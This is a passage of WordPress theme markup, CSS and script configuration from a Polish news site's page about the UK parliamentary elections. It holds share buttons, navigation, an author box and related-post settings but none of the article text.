            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsuperpress.pl%2Fto-juz-dzis-wybory-do-parlamentu-w-wielkiej-brytanii%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=To+ju%C5%BC+dzi%C5%9B+%E2%80%93+wybory+do+parlamentu+w+Wielkiej+Brytanii&url=https%3A%2F%2Fsuperpress.pl%2Fto-juz-dzis-wybory-do-parlamentu-w-wielkiej-brytanii%2F&via=SUPERPESS+-+Twoje+%C5%B9r%C3%B3d%C5%82o+Wiadomo%C5%9Bci" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://superpress.pl/to-juz-dzis-wybory-do-parlamentu-w-wielkiej-brytanii/&amp;media=https://superpress.pl/wp-content/uploads/2020/04/london-530055-640_1576052842.jpg&description=Od wyników dzisiejszych wyborów parlamentarnych w Wlk. Brytanii zależeć będzie nie tylko skład parlamentu, ale także finał brexitu. Dowiedz się więcej!" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=To+ju%C5%BC+dzi%C5%9B+%E2%80%93+wybory+do+parlamentu+w+Wielkiej+Brytanii %0A%0A https://superpress.pl/to-juz-dzis-wybory-do-parlamentu-w-wielkiej-brytanii/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_33" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_35  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_35{
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_35{
margin-top:-7px !important;
}
}

</style></div><div class="td_block_wrap tdb_single_next_prev tdi_36 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36" >
<style>

/* inline tdc_css att */

.tdi_36{
margin-bottom:43px !important;
}

</style>
<style>
/* custom css */
.tdb_single_next_prev{
                  *zoom: 1;
                }.tdb_single_next_prev:before,
                .tdb_single_next_prev:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_next_prev:after{
                  clear: both;
                }.tdb-next-post{
                  font-family: 'Roboto', sans-serif;
                  width: 48%;
                  float: left;
                  transform: translateZ(0);
                  -webkit-transform: translateZ(0);
                  min-height: 1px;
                  line-height: 1;
                }.tdb-next-post span{
                  display: block;
                  font-size: 12px;
                  color: #747474;
                  margin-bottom: 7px;
                }.tdb-next-post a{
                  font-size: 15px;
                  color: #222;
                  line-height: 21px;
                  -webkit-transition: color 0.2s ease;
                  transition: color 0.2s ease;
                }.tdb-next-post a:hover{
                  color: #4db2ec;
                }.tdb-post-next{
                  margin-left: 2%;
                  text-align: right;
                }.tdb-post-prev{
                  margin-right: 2%;
                }.tdi_36 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_36 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_36 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_36 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_36 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_36 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_36 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_36 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Poprzedni artykuł</span><a href="https://superpress.pl/analiza-ws-rozbudowy-lotniska-chopina-do-polowy-2020-r/">Analiza ws. rozbudowy Lotniska Chopina do połowy 2020 r.</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Następny artykuł</span><a href="https://superpress.pl/zus-ma-kolejne-narzedzie-do-walki-z-wyludzeniami/">ZUS ma kolejne narzędzie do walki z wyłudzeniami</a></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_37 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37" >
<style>
/* custom css */
.tdb-author-box .tdb-author-photo,
                .tdb-author-box .tdb-author-info{
                  display: table-cell;
                  vertical-align: top;
                }.tdb-author-box .tdb-author-photo img{
                  display: block;
                }.tdb-author-box .tdb-author-counters span{
                  display: inline-block;
                  background-color: #222;
                  margin: 0 10px 0 0;
                  padding: 5px 10px 4px;
                  font-family: 'Roboto', sans-serif;
                  font-size: 11px;
                  font-weight: 700;
                  line-height: 1;
                  color: #fff;
                }.tdb-author-box .tdb-author-name,
                .tdb-author-box .tdb-author-url{
                  display: block;
                }.tdb-author-box .tdb-author-name{
                  margin: 7px 0 8px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 15px;
                  line-height: 21px;
                  font-weight: 700;
                  color: #222;
                }.tdb-author-box .tdb-author-name:hover{
                  color: #4db2ec;
                }.tdb-author-box .tdb-author-url{
                  margin-bottom: 6px;
                  font-size: 11px;
                  font-style: italic;
                  line-height: 21px;
                  color: #444;
                }.tdb-author-box .tdb-author-url:hover{
                  color: #4db2ec;
                }.tdb-author-box .tdb-author-descr{
                  font-size: 12px;
                }.tdb-author-box .tdb-author-social{
                  margin-top: 4px;
                }.tdb-author-box .tdb-social-item{
                  position: relative;
                  display: inline-block;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdb-author-box .tdb-social-item:last-child{
                  margin-right: 0 !important;
                }.tdb-author-box .tdb-social-item i{
                  color: #000;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdb-author-box .tdb-social-item:hover i{
                  color: #000;
                }.tdi_37{
                    padding: 21px;
                
                    border: 1px solid #ededed;
                }.tdi_37 .tdb-author-info{
                    width: auto;
                
                    padding-bottom: 0;
                    padding-left: 21px;
                }.tdi_37 .tdb-author-photo{
                    width: 117px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                
                    pointer-events: auto;
                }.tdi_37 .tdb-social-item i{
					font-size: 10px;
					vertical-align: middle;
				
					line-height: 10px;
				}.tdi_37 .tdb-social-item i.td-icon-twitter,
				.tdi_37 .tdb-social-item i.td-icon-linkedin,
				.tdi_37 .tdb-social-item i.td-icon-pinterest,
				.tdi_37 .tdb-social-item i.td-icon-blogger,
				.tdi_37 .tdb-social-item i.td-icon-vimeo{
					font-size: 8px;
				}.tdi_37 .tdb-social-item{
					min-width: 10px;
					height: 10px;
				
				    margin: 10px 20px 10px 0;
				}.tdi_37 .tdb-author-photo:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_37{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_37{
                    border: 1px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_37{
                    border: 1px solid #ededed;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://superpress.pl/author/redakcja/" class="tdb-author-photo" title="fpg24.pl"><img alt='fpg24.pl' src='https://secure.gravatar.com/avatar/4e1fe60f6795f651aeeea2fceecf351f?s=500&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4e1fe60f6795f651aeeea2fceecf351f?s=1000&#038;d=mm&#038;r=g 2x' class='avatar avatar-500 photo' height='500' width='500' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://superpress.pl/author/redakcja/" class="tdb-author-name">fpg24.pl</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_38 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_38" >
<style>
.td-block-title-wrap .td-wrapper-pulldown-filter {
                    font-family: 'Roboto', sans-serif;
                    position: absolute;
                    bottom: 0;
                    right: 0;
                    top: 0;
                    margin: auto 0;
                    z-index: 2;
                    background-color: #fff;
                    font-size: 13px;
                    line-height: 1;
                    color: #777;
                    text-align: right;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                    cursor: pointer;
                    white-space: nowrap;
                    position: relative;
                    line-height: 29px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                    font-size: 9px;
                    color: #777;
                    margin-left: 20px;
                    margin-right: 10px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                    content: '\e83d';
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    padding-left: 20px;
                    margin-right: -14px;
                }
                @media (max-width: 360px) {
                    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                        display: none;
                    }
                }
                .td-block-title-wrap .td-pulldown-filter-display-option:hover,
                .td-block-title-wrap .td-pulldown-filter-display-option:hover i {
                    color: #4db2ec;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                    display: block;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                    list-style: none;
                    position: absolute;
                    right: 0;
                    top: 100%;
                    padding: 18px 0;
                    background-color: rgb(255, 255, 255);
                    background-color: rgba(255, 255, 255, 0.95);
                    z-index: 999;
                    border-width: 1px;
                    border-color: #ededed;
                    border-style: solid;
                    display: none;
                    margin: 0;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                    list-style: none;
                    margin: 0;
                }
                .td-block-title-wrap .td-pulldown-filter-item .td-cur-simple-item {
                    color: #4db2ec;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                    padding-bottom: 10px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                    content: '';
                    width: 70px;
                    height: 100%;
                    position: absolute;
                    margin-top: 2px;
                    top: 0;
                    right: 0;
                    z-index: 1;
                    opacity: 0;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    color: #777;
                    white-space: nowrap;
                    display: block;
                    line-height: 26px;
                    padding-left: 36px;
                    padding-right: 27px;
                }
                .td-block-title-wrap .td-pulldown-filter-link:hover {
                    color: #4db2ec;
                }
                @media (min-width: 768px) and (max-width: 1018px) {
                    .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                        display: none;
                    }
                    .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                        padding-left: 24px;
                        padding-right: 20px !important;
                    }
                }
</style>
<style>
/* custom css */
.tdb-single-related-posts{
                  display: inline-block;
                  width: 100%;
                  padding-bottom: 0;
                  overflow: visible;
                }.tdb-single-related-posts .tdb-block-inner:after,
                .tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{
                  content: '';
                  display: table;
                  clear: both;
                }.tdb-single-related-posts .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb-single-related-posts .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb-single-related-posts .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb-single-related-posts .td-image-container{
                  position: relative;
                  flex: 0 0 100%;
                  width: 100%;
                  height: 100%;
                }.tdb-single-related-posts .td-module-thumb{
                  margin-bottom: 0;
                }.tdb-single-related-posts .td-module-meta-info{
                  padding: 7px 0 0 0;
                  margin-bottom: 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                }.tdb-single-related-posts .tdb-author-photo{
                  display: inline-block;
                }.tdb-single-related-posts .tdb-author-photo,
                .tdb-single-related-posts .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb-single-related-posts .td-post-author-name,
                .tdb-single-related-posts .td-post-date,
                .tdb-single-related-posts .td-module-comments{
                  vertical-align: text-top;
                }.tdb-single-related-posts .entry-review-stars{
                  margin-left: 6px;
                  vertical-align: text-bottom;
                }.tdb-single-related-posts .td-author-photo{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb-single-related-posts .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb-single-related-posts .td-category-pos-image .td-post-category,
                .tdb-single-related-posts .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb-single-related-posts .td-category-pos-image .td-post-category{
                  left: 0;
                }.tdb-single-related-posts .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb-single-related-posts .td-module-title{
                  font-family: 'Roboto', sans-serif;
                  font-weight: 500;
                  font-size: 13px;
                  line-height: 20px;
                  margin: 0;
                }.tdb-single-related-posts .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb-single-related-posts .td-read-more,
                .tdb-single-related-posts .td-next-prev-wrap{
                  margin: 20px 0 0;
                }.tdb-single-related-posts div.tdb-block-inner:after{
                  content: '' !important;
                  padding: 0;
                  border: none;
                }.tdb-single-related-posts .td-next-prev-wrap a{
                  width: auto;
                  height: auto;
                  min-width: 25px;
                  min-height: 25px;
                }.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{
                  pointer-events: none;
                }.tdb-dummy-data{
                  position: absolute;
                  top: 50%;
                  left: 50%;
                  transform: translate(-50%);
                  padding: 8px 40px 9px;
                  background: rgba(0, 0, 0, 0.35);
                  color: #fff;
                  z-index: 100;
                  opacity: 0;
                  -webkit-transition: opacity 0.2s;
                  transition: opacity 0.2s;
                }.tdc-element:hover .tdb-dummy-data{
                  opacity: 1;
                }.tdi_38 .entry-thumb{
					background-position: center 40%;
				}.tdi_38 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_38 .td-image-container{
                	display: block; order: 0;
                
				    flex: 0 0 0;
				}.tdi_38 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_38 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_38 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 9px;
					margin-bottom: 9px;
				
				    display: flex;
				}.tdi_38 .tdb-block-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_38 .td-module-container:before{
					bottom: -9px;
				
					border-width: 0 0 1px 0;
					border-style: solid;
					border-color: #eaeaea;
				
					border-color: #eaeaea;
				}.tdi_38 .td-post-vid-time{
					display: block;
				}.tdi_38 .td-post-category{
					display: none;
				}.tdi_38 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_38 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_38 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_38 .td-read-more{
					display: none;
				}.tdi_38 .td-post-author-name{
					display: none;
				}.tdi_38 .td-post-date,
				.tdi_38 .td-post-author-name span{
					display: none;
				}.tdi_38 .td-module-comments{
					display: none;
				}.tdi_38 .td_module_wrap:nth-child(3n+1){
					clear: both;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_38 .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}html:not([class*='ie']) .tdi_38 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (max-width: 767px) {
                  .tdb-single-related-posts .td-module-title {
                    font-size: 17px;
                    line-height: 23px;
                  }
                }@media (min-width: 768px) {
                    .tdi_38 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_38 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_38 .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_38 .td-module-container:before{
					bottom: -9px;
				}.tdi_38 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_38 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}@media (min-width: 768px) {
                    .tdi_38 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_38 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_38 .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_38 .td-module-container:before{
					bottom: -9px;
				}.tdi_38 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_38 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}@media (min-width: 768px) {
                    .tdi_38 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_38 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_38 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_38 .td-module-container:before{
					bottom: -9px;
				}.tdi_38 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_38 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_38 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}@media (min-width: 768px) {
                    .tdi_38 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_38 = new tdBlock();
block_tdi_38.id = "tdi_38";
block_tdi_38.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"none","block_template_id":"","modules_divider":"solid","custom_title":"Zobacz r\u00f3wnie\u017c","show_cat":"none","nextprev":"yes","related_articles_posts_limit":"30","mc1_tl":"50","image_alignment":"40","limit":"30","offset":"","live_filter":"cur_post_same_categories","ajax_pagination":"next_prev","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":951,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","title_tag":"","mc1_title_tag":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","container_width":"","modules_gap":"20","m_padding":"","all_modules_space":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more 